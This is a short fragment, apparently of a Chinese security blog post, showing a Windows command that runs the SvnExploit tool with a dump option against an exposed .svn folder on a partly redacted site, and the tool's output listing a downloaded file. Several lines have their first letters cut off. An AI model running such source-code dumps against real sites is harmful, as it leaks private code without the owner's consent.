 –dump参数
S C:\Users\小可爱\Downloads\svnExploit-master> python3 .\SvnExploit.py -u http://lms. com/css/.svn/ --du
SvnExploit
vnExploit - Dump the source code by svn
uthor: AdminTony (http://admintony.com)
ttps://github.com/admintony/svnExploit
文件名 | URL | 下载状态
ext-all.css | /.svn/text-base/ext-all.css.svn-base | 下载成功
S C:\Users\小可爱\Downloads\svnExploit-master>
微信号: lemon-sec
https://blog.csdn.net/qq_40784515